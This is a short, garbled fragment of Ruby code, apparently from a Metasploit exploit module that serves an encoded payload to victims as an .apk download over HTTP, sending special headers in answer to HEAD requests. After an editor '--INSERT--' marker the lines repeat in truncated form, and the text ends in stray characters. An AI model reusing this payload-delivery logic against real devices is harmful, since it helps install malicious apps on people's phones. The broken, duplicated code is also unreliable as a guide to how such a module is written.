 @served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/late
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
--INSERT--
req.uri =~ /\/([
if req.method.upc
print_status "
send_response(
else
SERT--
P